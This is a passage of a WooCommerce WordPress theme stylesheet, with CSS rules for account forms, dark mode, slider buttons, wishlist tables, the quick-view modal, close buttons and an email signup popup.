	padding: 10px 15px;
	font-size: 15px;
}
.woocommerce-account .form-row .woocommerce-input-wrapper .select-wrap{
	margin: 0;
}
.woocommerce-account .form-row .woocommerce-input-wrapper .select-wrap .select2-container .select2-selection--single .select2-selection__rendered{
	font-size: 14px;
	padding: 0;
}
.woocommerce-account .woocommerce-MyAccount-content .edit-account .form-row-wide span.from-message{
	float: left;
	width: 100%;
	margin: 10px 0 0;
}
.woocommerce-account .woocommerce-MyAccount-content .edit-account fieldset{
	border: 1px solid var(--border-color);
	padding: 25px 30px;
	margin: 0 0 30px;
}
.woocommerce-account .woocommerce-MyAccount-content .edit-account fieldset .password-title{
	font-size: 20px;
    font-weight: 500;
    color: #28282a;
    margin: 0 0 20px;
}
.woocommerce-account .woocommerce-MyAccount-content .edit-account fieldset p:last-child{
	margin: 0;
}

/* -------------- end myaccount block ------------------- */


.thumbnail-slider-style3 .single-product-thumbnail .product-360-slider-wrap{
	width: 100%;
}
.single-product.thumbnail-slider-style3 .single-product-thumb-content{
	flex-direction: row-reverse;
	margin: 0 0 50px;
}
.site-main {
	float: left;
	width: 100%;
}
.home .wrap-detail-page .breadcrumb-wrap{
	margin: 0;
}
.single-product.thumbnail-slider-style3 .images.nickx_product_images_with_video.loading{
	max-height: 100% !important;
}


/*dark mode*/
.dark-mode #mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-item > a.mega-menu-link,
body.dark-mode .site-header .site-main-wrap,
body.dark-mode #page, .dark-mode .site-header, .dark-mode .site-main, .dark-mode .site-footer, .dark-mode .product-360-slider-wrap .product-popup-wrap{
	background: var(--dark-background);
}
.dark-mode .page-header.inner-header-opacity{
	background: var(--primary-bg-color);
}
.dark-mode .site-header, .dark-mode .head-hamburger-menu svg, .dark-mode #mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-item > a.mega-menu-link, .dark-mode .search-wrap svg, .dark-mode .navbar-woocommerce a, .dark-mode .section-heading, .dark-mode .tt-section-sab, .dark-mode .tt-section-title p, .dark-mode .tt-feature-box .tt-feature-box-containt .tt-feature-box-title, .dark-mode footer .widget-wrap .widget .widget-title, .dark-mode #page .blog-style .tt-post-details a, .dark-mode .product-top-sorting .woocommerce-result-count, .dark-mode .product-top-sorting .product-sort-view .view svg, .dark-mode.single-product .entry-summary .product_title, .dark-mode.single-product .entry-summary .woocommerce-review-link, .dark-mode.single-product .product .price, .dark-mode .product-360-slider-wrap .slider-popup-wrap svg, .dark-mode.single-product .woocommerce-tabs ul.tabs li a:hover, .dark-mode.single-product .woocommerce-tabs ul.tabs li.active a, .dark-mode .related.products h3, .dark-mode.single-product .recent-product .product-section-title, .dark-mode.single-product .review_tab .avrage_rating, .dark-mode .woocommerce-product-rating a, .dark-mode #review_form_wrapper .comment-respond .comment-reply-title, .dark-mode footer .widget_block input[type="email"], .dark-mode.single-product .product-estimate .delivery-shipping-wrap span, .dark-mode.single-product .product-estimate .delivery-shipping-wrap .estimated-delivery::after, .dark-mode.single-product .product-estimate .delivery-shipping-wrap .free-shipping::after, .dark-mode .woocommerce-tabs ul li a, .dark-mode.single-product.thumbnail-slider-style2 .woocommerce-tabs table th, .dark-mode.single-product.thumbnail-slider-style2 .woocommerce-tabs ul li#tab-title-reviews .woocommerce-Reviews-title, .dark-mode .product-360-button .product-popup svg{
	color: var(--dark-bg-text);
}
.dark-mode .tt-post-more a::before, .dark-mode.single-product .entry-summary .star-rating + .woocommerce-review-link::before{
	background: #fff;
}
.dark-mode .mini-cart .dropdown-back svg{
	fill: #fff;
}
.dark-mode .right-header .mini-cart .dropdown-back .basket-item-count #mini-cart-count, .single-product.dark-mode .product .entry-summary .cart-wrap .product-button, .dark-mode.single-product .buy-now-wrap .button, .single-product.dark-mode .comment-form .form-submit .submit
{
	background: #fff;
	color: var(--primary-color-text);
}
.single-product.dark-mode .product .entry-summary .cart-wrap .product-button::before, .single-product.dark-mode .buy-now-wrap .button::before{
	color: var(--primary-color-text);
}
.dark-mode #primary .woocommerce.widget_rating_filter ul li a .star-rating::before, .dark-mode.single-product .woocommerce-product-rating .star-rating::before, .dark-mode.single-product .commentlist .review .comment-text .star-rating::before, .dark-mode p.stars a::before{
	color: #bbb;
}
.thumbnail-slider-style1 .no-slider #nickx-gallery{
	display:none;
}
.rs-parallax-wrap .rev-btn::after{
	content: '';
    background: var(--primary-color-hv-text);
    height: 100%;
    width: 0;
    position: absolute;
    transition: .3s cubic-bezier(.785, .135, .15, .86);
    -webkit-transition: .3s cubic-bezier(.785, .135, .15, .86);
    -moz-transition: .3s cubic-bezier(.785, .135, .15, .86);
    -o-transition: .3s cubic-bezier(.785, .135, .15, .86);
    -ms-transition: .3s cubic-bezier(.785, .135, .15, .86);
    top: 0;
    left: auto;
    right: 0;
    z-index: -1;
}
.rs-parallax-wrap .rev-btn:hover::after{
	width: 100%;
    right: auto;
    left: 0;
}
.rs-parallax-wrap .slider-03-btn.rev-btn{
	overflow: hidden;
}
.rs-parallax-wrap .slider-btn.rev-btn::before{
	content: '';
	position: absolute;
    background: var(--primary-color-text);
	width: 100%;
	height: 1px;
	top: auto;
	bottom: -4px;
	right: 0;
	left: 0;
	margin: auto;
}
.rs-parallax-wrap .slider-01-btn.rev-btn::before{
	background: #fff;
}
.rs-parallax-wrap .slider-01-btn.rev-btn:hover::before,
.rs-parallax-wrap .rev-btn:hover::before{
	background: var(--primary-color-hv-text);
}

/* slider 04 - slider 05 */
.slider04.btn.btn-secondary{
	background: var(--secondary-bg-color4);
}
.slider04.btn.btn-secondary,
.slider05.btn.btn-primary{
	overflow: visible;
}
.slider05.btn.btn-primary::before,
.slider04.btn.btn-secondary::before{
	content: '';
	position: absolute;
	background: var(--secondary-bg-color4);
	width: 100%;
	height: 1px;
	top: auto;
	bottom: -4px;
	right: 0;
	left: 0;
	margin: auto;
}
.slider05.btn.btn-primary::before{
	background: var(--primary-bg-color);
}
.slider05.btn.btn-primary::after,
.slider05.btn.btn-primary:hover::before{
	background: var(--primary-bg-hv-color5);
}
.slider04.btn.btn-secondary:hover::before{
	background: var(--secondary-color-hv-text);
}
.slider05.btn.btn-primary:hover::before,
.slider04.btn.btn-secondary:hover::before,
.slider05.btn.btn-primary::before,
.slider04.btn.btn-secondary::before{
	transition: all 400ms ease-in-out 0s;
	-webkit-transition: all 400ms ease-in-out 0s;
	-moz-transition: all 400ms ease-in-out 0s;
	-o-transition: all 400ms ease-in-out 0s;
	-ms-transition: all 400ms ease-in-out 0s;
}
rs-fullwidth-wrap .custom .tp-bullet, rs-fullwidth-wrap .custom .tp-bullet.rs-touchhover, rs-fullwidth-wrap .custom .tp-bullet.selected{
	background: var(--secondary-bg-color4);
	opacity: 1;
	transition: all 400ms ease-in-out 0s;
	-webkit-transition: all 400ms ease-in-out 0s;
	-moz-transition: all 400ms ease-in-out 0s;
	-o-transition: all 400ms ease-in-out 0s;
	-ms-transition: all 400ms ease-in-out 0s;
}
rs-fullwidth-wrap .custom .tp-bullet{
	opacity: 0.3;
	transition: all 400ms ease-in-out 0s;
	-webkit-transition: all 400ms ease-in-out 0s;
	-moz-transition: all 400ms ease-in-out 0s;
	-o-transition: all 400ms ease-in-out 0s;
	-ms-transition: all 400ms ease-in-out 0s;
}
rs-fullwidth-wrap .tparrows::before{
	font-size: 20px;
}


.page .site-main .social_icon a{
	color:#aaa;
}
.insta-block .tt-section-title{
	margin: 0;
}
.list-content-wrap .list-content .stock-progress{
	float: left;
	width: 100%;
	margin: 0 0 20px;
}
.list-content-wrap .list-content .product-estimate{
	margin: 0 0 10px;
}
.list-content-wrap .list-content .product-estimate,
.list-content-wrap .list-content .product-estimate .delivery-shipping-wrap,
.list-content-wrap .list-content .product-estimate .delivery-shipping-wrap .estimated-delivery,
.list-content-wrap .list-content .product-estimate .delivery-shipping-wrap .free-shipping{
	float: left;
	width: 100%;
}
.list-content-wrap .list-content .product-estimate .delivery-shipping-wrap .estimated-delivery,
.list-content-wrap .list-content .product-estimate .delivery-shipping-wrap .free-shipping{
	display: flex;
	align-items: center;
}
.list-content-wrap .list-content .product-estimate .delivery-shipping-wrap .estimated-delivery span, 
.list-content-wrap .list-content .product-estimate .delivery-shipping-wrap .free-shipping span{
	width: 60%;
	font-weight: 500;
	color: var(--primary-color-text);
	font-size: 14px;
}
.list-content-wrap .list-content .product-estimate .delivery-shipping-wrap .estimated-delivery p,
.list-content-wrap .list-content .product-estimate .delivery-shipping-wrap .free-shipping p{
	margin: 0;
}
.list-content-wrap .list-content .product-estimate .delivery-shipping-wrap .estimated-delivery{
	margin: 0 0 5px;
}
.wishlist_table .wishlist-items-wrapper tr a,
table.wishlist_table thead th .nobr{
	color: var(--primary-color-text);
}
.wishlist_table .wishlist-items-wrapper tr a:hover{
	color: var(--primary-color-hv-text);
}
.wishlist_table .product-price .amount{
	font-weight: 600;
	color: var(--primary-color-text);
}
table.wishlist_table tbody td, table.wishlist_table thead th{
	text-align: center;
}
table.wishlist_table thead th .nobr,
.wishlist_table .product-price .amount,
.wishlist_table .wishlist-items-wrapper tr a {
	font-size: 15px;
}
.wishlist_table .product-stock-status span.wishlist-in-stock{
	font-size: 14px;
}
.yith_wcwl_wishlist_footer ul {
    display: flex;
    padding: 0;
}
#primary .woocommerce .yith_wcwl_wishlist_footer ul li {
    margin: 0 2px;
}
.yith-wcwl-share li.share-button a {
    position: relative;
    font-family: 'FontAwesome';
    display: flex;
    justify-content: center;
    align-items: center;
}
.yith-wcwl-share li.share-button a svg {
    display: none;
}
.yith-wcwl-share li.share-button a::before {
    position: absolute;
    color: #fff;
}
.yith-wcwl-share li.share-button a.facebook::before {
    content: "\f39e";
}
.yith-wcwl-share li.share-button a.twitter::before {
    content: "\f099";
}
.yith-wcwl-share li.share-button a.pinterest::before {
    position: absolute;
}
.yith-wcwl-share li.share-button a.email::before {
    position: absolute;
}
.yith-wcwl-share li.share-button a.whatsapp::before {
    position: absolute;
}


.right-header .mini-cart .dropdown-menu-mini-cart .cart-slider::-webkit-scrollbar-track {
	-webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.4);
}
.right-header .mini-cart .dropdown-menu-mini-cart .cart-slider::-webkit-scrollbar-thumb {
	-webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.9);
}
.right-header .mini-cart .dropdown-menu-mini-cart .cart-slider::-webkit-scrollbar {
	width: 5px;
}

.navbar-hamburger .navbar-hamburger-container::-webkit-scrollbar-track {
	-webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.4);
}
.navbar-hamburger .navbar-hamburger-container::-webkit-scrollbar-thumb {
	-webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.9);
}
.navbar-hamburger .navbar-hamburger-container::-webkit-scrollbar {
	width: 5px;
}
.attr-title{
	display: none;
}
.single-product .single-product-thumb-content .single-product-detail .entry-summary .attr-title{
	display: block;
	float: left;
	width: 100%;
	color: #111;
	font-size: 14px;
	text-transform: uppercase;
	font-weight: 500;
	padding: 0 30px 0 0;
	margin: 0 0 10px;
}
.single-product .single-product-thumb-content .single-product-detail .entry-summary .list_color_attr,
.single-product .single-product-thumb-content .single-product-detail .entry-summary .list_size_attr{
	float: left;
	width: 100%;
	margin: 0;
	padding: 0;
}
.single-product .single-product-thumb-content .single-product-detail .entry-summary .list_color_attr{
	display: block;
}
.single-product .single-product-thumb-content .single-product-detail .entry-summary .list_size_attr{
	margin: 20px 0 0;
}
.yith-wcqv-wrapper .entry-summary div.list_product_color,
.single-product .single-product-thumb-content .single-product-detail .entry-summary .list_color_attr .list_product_color{
	height: 30px;
	width: 30px;
}
.yith-wcqv-wrapper .entry-summary div.list_product_size,
.single-product .single-product-thumb-content .single-product-detail .entry-summary .list_size_attr .list_product_size{
	font-size: 14px;
	padding: 0;
	height: 30px;
	width: 30px;
	border: 2px solid #e5e5e5;
	margin: 0 10px 0 0;
	line-height: 26px;
	transition: all 400ms ease-in-out 0s;
    -webkit-transition: all 400ms ease-in-out 0s;
    -moz-transition: all 400ms ease-in-out 0s;
    -o-transition: all 400ms ease-in-out 0s;
    -ms-transition: all 400ms ease-in-out 0s;
}
.yith-wcqv-wrapper .entry-summary div.list_product_size.select_variation,
.yith-wcqv-wrapper .entry-summary div.list_product_size:hover,
.single-product .single-product-thumb-content .single-product-detail .entry-summary .list_size_attr .list_product_size:hover,
.single-product .single-product-thumb-content .single-product-detail .entry-summary .list_size_attr .list_product_size.select_variation {
    border-color: #111;
    color: #111;
	transition: all 400ms ease-in-out 0s;
    -webkit-transition: all 400ms ease-in-out 0s;
    -moz-transition: all 400ms ease-in-out 0s;
    -o-transition: all 400ms ease-in-out 0s;
    -ms-transition: all 400ms ease-in-out 0s;
}
div.list_product_size.not-available,
.yith-wcqv-wrapper .entry-summary div.list_product_size.not-available,
.yith-wcqv-wrapper .entry-summary div.list_product_color.not-available,
.single-product .single-product-thumb-content .single-product-detail .entry-summary .list_color_attr .list_product_color.not-available,
.single-product .single-product-thumb-content .single-product-detail .entry-summary .list_size_attr .list_product_size.not-available{
	position: relative;
}
div.list_product_size.not-available::before,
div.list_product_size.not-available::after,
.yith-wcqv-wrapper .entry-summary div.list_product_size.not-available::before,
.yith-wcqv-wrapper .entry-summary div.list_product_size.not-available::after,
.yith-wcqv-wrapper .entry-summary div.list_product_color.not-available::before,
.yith-wcqv-wrapper .entry-summary div.list_product_color.not-available::after,
.single-product .single-product-thumb-content .single-product-detail .entry-summary .list_color_attr .list_product_color.not-available::after,
.single-product .single-product-thumb-content .single-product-detail .entry-summary .list_color_attr .list_product_color.not-available::before,
.single-product .single-product-thumb-content .single-product-detail .entry-summary .list_size_attr .list_product_size.not-available::before,
.single-product .single-product-thumb-content .single-product-detail .entry-summary .list_size_attr .list_product_size.not-available::after{
	position: absolute;
	content: '';
	height: 1px;
	width: 25px;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	margin: auto;
	background: #e31212;
}
div.list_product_size.not-available::after,
div.list_product_size.not-available::before{
	width: 12px;
}
.yith-wcqv-wrapper .entry-summary div.list_product_color.not-available::before,
.yith-wcqv-wrapper .entry-summary div.list_product_color.not-available::after,
.single-product .single-product-thumb-content .single-product-detail .entry-summary .list_color_attr .list_product_color.not-available::after,
.single-product .single-product-thumb-content .single-product-detail .entry-summary .list_color_attr .list_product_color.not-available::before{
	width: 30px;
}
div.list_product_size.not-available::before,
.yith-wcqv-wrapper .entry-summary div.list_product_color.not-available::before,
.yith-wcqv-wrapper .entry-summary div.list_product_size.not-available::before,
.single-product .single-product-thumb-content .single-product-detail .entry-summary .list_color_attr .list_product_color.not-available::before,
.single-product .single-product-thumb-content .single-product-detail .entry-summary .list_size_attr .list_product_size.not-available::before{
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	transform: rotate(45deg);
}
div.list_product_size.not-available::after,
.yith-wcqv-wrapper .entry-summary div.list_product_size.not-available::after,
.yith-wcqv-wrapper .entry-summary div.list_product_color.not-available::after,
.single-product .single-product-thumb-content .single-product-detail .entry-summary .list_color_attr .list_product_color.not-available::after,
.single-product .single-product-thumb-content .single-product-detail .entry-summary .list_size_attr .list_product_size.not-available::after{
	-webkit-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
	transform: rotate(-45deg);
}
#yith-quick-view-modal .entry-summary .reset_custom_variations{
	margin: 0 0 0 15px;
}
.slider-thumbnail{
	border-radius: 50%;
}

/* ------------- start quick view ---------------  */

#yith-quick-view-modal .yith-wcqv-wrapper .yith-wcqv-main{
	box-shadow: none;
	overflow-y: auto;
	overflow-x: hidden;
	scrollbar-width: thin;
}
#yith-quick-view-modal .yith-wcqv-wrapper .yith-wcqv-main::-webkit-scrollbar-track {
    background-color: #d7d7d7;
}
#yith-quick-view-modal .yith-wcqv-wrapper .yith-wcqv-main::-webkit-scrollbar-thumb {
    background-color: #a0a0a0;
}
#yith-quick-view-modal .yith-wcqv-wrapper .yith-wcqv-main::-webkit-scrollbar {
	width:6px;
}
#yith-quick-view-modal .yith-wcqv-wrapper .yith-wcqv-main .woocommerce.single-product .woocommerce-product-gallery__wrapper{
	float: left;
	width: 100%;
	margin: 0;
}
#yith-quick-view-modal #yith-quick-view-content{
	padding: 0;
}
#yith-quick-view-modal .yith-wcqv-wrapper .yith-wcqv-main .woocommerce.single-product .woocommerce-product-gallery__wrapper .owl-nav{
	opacity: 1;
	margin: 0;
}
#yith-quick-view-modal .yith-wcqv-wrapper .yith-wcqv-main .woocommerce.single-product .woocommerce-product-gallery__wrapper .owl-nav > button{
	position: absolute;
}
#yith-quick-view-modal .yith-wcqv-wrapper .yith-wcqv-main .woocommerce.single-product .woocommerce-product-gallery__wrapper .owl-nav .owl-prev{
	left: 0;
}
#yith-quick-view-modal .yith-wcqv-wrapper .yith-wcqv-main .woocommerce.single-product .woocommerce-product-gallery__wrapper .owl-nav .owl-next{
	right: 0;
}
#yith-quick-view-modal .yith-wcqv-wrapper .yith-wcqv-main .woocommerce.single-product .woocommerce-product-gallery__wrapper .owl-nav button span{
	font-size: 35px;
	color: var(--primary-color-text);
}
#yith-quick-view-modal .yith-wcqv-wrapper .yith-wcqv-main .woocommerce.single-product .woocommerce-product-gallery__wrapper .owl-dots{
	display: none;
}
.yith-wcqv-wrapper .yith-wcqv-main #yith-quick-view-content div.images{
	width: 46%;
}
.yith-wcqv-wrapper .yith-wcqv-main #yith-quick-view-content div.summary.entry-summary{
	width: 54%;
	padding: 30px;
	/* height: 100vh;
	overflow: auto;
	scrollbar-width: thin; */
}
.yith-wcqv-wrapper .yith-wcqv-main #yith-quick-view-content div.summary.entry-summary::-webkit-scrollbar-track {
    background-color: #d7d7d7;
}
.yith-wcqv-wrapper .yith-wcqv-main #yith-quick-view-content div.summary.entry-summary::-webkit-scrollbar-thumb {
    background-color: #a0a0a0;
}
.yith-wcqv-wrapper .yith-wcqv-main #yith-quick-view-content div.summary.entry-summary::-webkit-scrollbar {
	width:6px;
}
#yith-quick-view-content div.woocommerce-product-rating a.woocommerce-review-link{
	display: block;
}
.yith-wcqv-head #yith-quick-view-close:hover{
	background: #f5f5f5;
}
#yith-quick-view-modal .single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger{
	top: 0;
	bottom: auto;
	height: 40px;
	width: 40px;
	right: 0;
	left: auto;
	background: #fff;
	display: flex;
	justify-content: center;
	align-items: center;
}
#yith-quick-view-modal .single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger::after{
	content: '\f065';
	font-family: 'Font Awesome 5 Free';
	font-weight: 600;
}
#yith-quick-view-modal .single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger img{
	display: none !important;
}
#yith-quick-view-modal .single-product .summary .cart .single_add_to_cart_button{
	float: none;
	display: inline-block;
	vertical-align: top;
	width: auto;
	padding: 17px 30px 17px 50px;
	margin: 0 0 0 10px;
	position: relative;
	z-index: 1;
	background: var(--primary-bg-color);
	color: #fff;
}
#yith-quick-view-modal .single-product .summary .cart .single_add_to_cart_button::after{
	position: absolute;
	content: '\f07a';
	font-family: 'Font Awesome 5 Free';
	font-weight: 600;
	left: 25px;
	right: auto;
	font-size: 14px;
	top: 0;
	bottom: 0;
	margin: auto;
	height: 14px;
}
#yith-quick-view-modal .single-product .summary .cart .single_add_to_cart_button::before{
	content: '';
	background: var(--primary-color-hv-text);
	height: 100%;
	width: 0;
	position: absolute;
	transition: .3s cubic-bezier(.785, .135, .15, .86);
	-webkit-transition: .3s cubic-bezier(.785, .135, .15, .86);
	-moz-transition: .3s cubic-bezier(.785, .135, .15, .86);
	-o-transition: .3s cubic-bezier(.785, .135, .15, .86);
	-ms-transition: .3s cubic-bezier(.785, .135, .15, .86);
	top: 0;
	left: auto;
	right: 0;
	z-index: -1;
}
#yith-quick-view-modal .single-product .summary .cart .single_add_to_cart_button:hover::before{
	width: 100%;
	right: auto;
	left: 0;
}
#yith-quick-view-modal .single-product .woocommerce-product-details__short-description+.product_meta{
	border-top: none;
	padding-top: 0;
    margin-top: 0;
}
.woocommerce-form-coupon .button {
    padding: 10px 20px;
    font-size: 15px;
}

/* ------------- end quick view ---------------  */

@-webkit-keyframes border-transform{
    0%,100% { border-radius: 63% 37% 54% 46% / 55% 48% 52% 45%; } 
	14% { border-radius: 40% 60% 54% 46% / 49% 60% 40% 51%; } 
	28% { border-radius: 54% 46% 38% 62% / 49% 70% 30% 51%; } 
	42% { border-radius: 61% 39% 55% 45% / 61% 38% 62% 39%; } 
	56% { border-radius: 61% 39% 67% 33% / 70% 50% 50% 30%; } 
	70% { border-radius: 50% 50% 34% 66% / 56% 68% 32% 44%; } 
	84% { border-radius: 46% 54% 50% 50% / 35% 61% 39% 65%; } 
}
.back-to-top {
	position: fixed;
	right: 30px;
	bottom: 30px;
	height: 46px;
	width: 46px;
	cursor: pointer;
	display: block;
	border-radius: 50px;
	box-shadow: inset  0 0 0 2px rgba(0,0,0,0.1);
	z-index: 4;
	opacity: 0;
	visibility: hidden;
	transform: translateY(15px);
	-webkit-transition: all 200ms linear;
    transition: all 200ms linear;
	background: #fff;
}
.back-to-top:hover::after{
	color: var(--secondary-color-hv-text);
}
.back-to-top.active-progress {
	opacity: 1;
	visibility: visible;
	transform: translateY(0);
}
.back-to-top::after {
	position: absolute;
	content: '\f062';
	font-family: 'Font Awesome 5 Free';
	font-weight: 600;
	text-align: center;
	line-height: 46px;
	font-size: 15px;
	left: 0;
	top: 0;
	height: 46px;
	width: 46px;
	cursor: pointer;
	display: block;
	z-index: 1;
	-webkit-transition: all 400ms linear;
    transition: all 400ms linear;
	color: #d8d8d8;
}
.back-to-top svg path { 
	fill: none; 
}
.back-to-top svg.progress-circle path {
	stroke: var(--secondary-color-text);
	stroke-width: 4;
	box-sizing:border-box;
	-webkit-transition: all 200ms linear;
    transition: all 200ms linear;
}

.blog-grid .tt-post-wrapper{
	margin: 0 0 40px;
}
.specer .tt-section-title .section-heading, .specer .tt-section-title {
	margin:0;
}
.wpcf7-form-control-wrap input ,.wpcf7-form-control-wrap textarea{
	padding:10px 15px;
}
.error-404.not-found{
	text-align: center;
	margin: 20px 0 90px;
}
.error-404.not-found h2{
	font-size: 130px;
}
.error-404.not-found h3{
	font-size: 30px;
}
.error-404.not-found .page-content{
	font-size: 18px;
	width: 40%;
	margin: auto;
}
.error-404.not-found .page-content p{
	font-size: 16px;
}
.error-404.not-found .search{
	margin: 0 0 70px;
}
.error-404.not-found .back-home-button a{
	font-size: 14px;
	padding: 10px 20px;
}
.woocommerce-checkout-review-order-table .cart-subtotal .amount{
	font-weight: 600;
}
.single-product.woocommerce-active .site-main .recent-product .products.columns-5 .product,
.single-product.woocommerce-active .site-main .related.products .products.columns-5 .product,
.single-product.woocommerce-active .site-main .up-sells.upsells.products .columns-5 .product{
	width: 100%;
}
.yith-wcqv-head #yith-quick-view-close,
.offside .widget-area .filter-close,
.cart-slider .cart-close,
.navbar-hamburger span.hamburger-close .hamburger-close-wrap,
.search-icon .top-search .search-fix .product-search-close{
	position: absolute;
	width: 32px;
	height: 32px;
	right: 20px;
	left: auto;
	background: transparent;
	border-radius: 50%;
	transition: all 400ms ease-in-out 0s;
	-webkit-transition: all 400ms ease-in-out 0s;
	-moz-transition: all 400ms ease-in-out 0s;
	-o-transition: all 400ms ease-in-out 0s;
	-ms-transition: all 400ms ease-in-out 0s;
}
.yith-wcqv-head #yith-quick-view-close{
	border: none;
	font-size: 0;
	top: 10px;
	right: 10px;
}
.search-icon .top-search .search-form {
	position: relative;
}
.search-icon .top-search .search-fix .product-search-close{
	right: 40px;
	top: 50px;
    bottom: auto;
	cursor: pointer;
}
.search-icon .top-search .product-search button[type="submit"] {
	position: absolute;
	right: 20px;
	left: auto;
	top: auto;
	bottom: 0;
	background: none;
}
.navbar-hamburger span.hamburger-close .hamburger-close-wrap{
	right: 0;
	top: -60px;
	bottom: auto;
}
.yith-wcqv-head #yith-quick-view-close:hover,
.email-popup-con .nothanks:hover,
.product-360-view-wrapper .mfp-close:hover,
.offside .widget-area .filter-close:hover,
.cart-slider .cart-close:hover,
.navbar-hamburger span.hamburger-close .hamburger-close-wrap:hover,
.search-icon .top-search .search-fix .product-search-close:hover{
	background: #f5f5f5;
	transition: all 400ms ease-in-out 0s;
	-webkit-transition: all 400ms ease-in-out 0s;
	-moz-transition: all 400ms ease-in-out 0s;
	-o-transition: all 400ms ease-in-out 0s;
	-ms-transition: all 400ms ease-in-out 0s;
}
.yith-wcqv-head #yith-quick-view-close::after,
.yith-wcqv-head #yith-quick-view-close::before,
.email-popup-con .nothanks::before,
.email-popup-con .nothanks::after,
.product-360-view-wrapper .mfp-close::after,
.product-360-view-wrapper .mfp-close::before,
.offside .widget-area .filter-close::after,
.offside .widget-area .filter-close::before,
.cart-slider .cart-close::before,
.cart-slider .cart-close::after,
.navbar-hamburger span.hamburger-close .hamburger-close-wrap::after,
.navbar-hamburger span.hamburger-close .hamburger-close-wrap::before,
.search-icon .top-search .search-fix .product-search-close::after,
.search-icon .top-search .search-fix .product-search-close::before{
	content: '';
    position: absolute;
    height: 2px;
    width: 15px;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
    z-index: 2;
    transform-origin: 50% 50%;
    background-color: #28282a;
    opacity: 1;
    -moz-opacity: 1;
    -khtml-opacity: 1;
    -webkit-opacity: 1;
    visibility: visible;
    -moz-transition: -moz-transform ease .25s;
    -webkit-transition: -webkit-transform ease .25s;
    -o-transition: -o-transform ease .25s;
    -ms-transition: -ms-transform ease .25s;
    transition: transform ease .25s;
}
.yith-wcqv-head #yith-quick-view-close::before,
.email-popup-con .nothanks::before,
.product-360-view-wrapper .mfp-close::before,
.offside .widget-area .filter-close::before,
.cart-slider .cart-close::before,
.navbar-hamburger span.hamburger-close .hamburger-close-wrap::before,
.search-icon .top-search .search-fix .product-search-close::before{
	-webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);
}
.yith-wcqv-head #yith-quick-view-close:hover::before,
.email-popup-con .nothanks:hover:before,
.product-360-view-wrapper .mfp-close:hover::before,
.offside .widget-area .filter-close:hover::before,
.cart-slider .cart-close:hover::before,
.navbar-hamburger span.hamburger-close .hamburger-close-wrap:hover::before,
.search-icon .top-search .search-fix .product-search-close:hover::before{
	-webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    transform: rotate(-45deg);
}
.yith-wcqv-head #yith-quick-view-close::after,
.email-popup-con .nothanks::after,
.product-360-view-wrapper .mfp-close::after,
.offside .widget-area .filter-close::after,
.cart-slider .cart-close::after,
.navbar-hamburger span.hamburger-close .hamburger-close-wrap::after,
.search-icon .top-search .search-fix .product-search-close::after{
	-webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    transform: rotate(-45deg);
}
.yith-wcqv-head #yith-quick-view-close:hover::after,
.email-popup-con .nothanks:hover::after,
.product-360-view-wrapper .mfp-close:hover::after,
.offside .widget-area .filter-close:hover::after,
.cart-slider .cart-close:hover::after,
.navbar-hamburger span.hamburger-close .hamburger-close-wrap:hover::after,
.search-icon .top-search .search-fix .product-search-close:hover::after{
	-webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);
}
.email-popup-con {
	position: fixed;
	top: auto;
	left: 0;
	right: 0;
	bottom: 0;
	background-color: #fff;
	z-index: 999;
	visibility: hidden;
	transition: all 600ms ease-in-out 0s;
	transform: translateY(100%);
}
.email-popup-con.fixed {
	visibility: visible;
	transform: translateY(0px);
}
.email-popup-inner-con {
	float: left;
	width: 100%;
	background-color: #f1ece8;
	display: flex;
	padding: 30px;
	align-items: center;
	justify-content: center;
	flex-wrap: wrap;
}
.email-popup-img-con {
	float: left;
	position: relative;
}
.email-popup-inner-con .email-popup-img-con{
	display: flex;
	align-items: center;
	margin: 0 -15px;
}
.email-popup-inner-con .message-overlay-con{
	padding: 0 0 0 30px;
}
.email-popup-inner-con .email-popup-img-con .newsletter{
	padding: 0 15px;
}
.message-overlay-con {
	text-align: center;
	z-index: 1;
}
.email-popup-inner-con .message {
	display: block;
	color: var(--primary-color-text);
	font-weight: 600;
	font-size: 32px;
	font-family: var(--primary-font);
	text-align: left;
	margin: 0 0 10px;
}
.font-marcellus .email-popup-inner-con .message {
	font-family: var(--primary-font2);
}
.message-desc{
	float: left;
	width: 100%;
	text-align: left;
}
.email-popup-con .nothanks {
	display: inline-block;
	color: #ccc;
	text-transform: uppercase;
	margin-top: 5px;
	font-weight: 600;
	position: absolute;
	right: 5px;
	left: auto;
	top: 5px;
	bottom: auto;
	font-size: 0;
	background: transparent;
	border-radius: 50%;
	height: 32px;
	width: 32px;
}
.email-popup-con .nothanks:hover {
	color: #fff;
	cursor: pointer;
}
.email-popup-inner-con .gform_wrapper {
	padding: 25px;
}
.email-popup-inner-con div.gform_wrapper label.gfield_label {
	display: none;
}
.email-popup-inner-con div.gform_wrapper .gform_footer .gform_button,
.email-popup-inner-con div.gform_wrapper .gform_page_footer .button {
	width: 100%;
	background-color: #da842b;
	padding: 10px;
	font-size: 24px;
}
.email-popup-inner-con div.gform_wrapper .gform_footer .gform_button:hover,
.email-popup-inner-con div.gform_wrapper .gform_page_footer .button:hover {
	background-color: #ec9840;
}
.email-popup-inner-con div.gform_wrapper input[type="email"],
.email-popup-inner-con div.gform_wrapper input[type="text"],
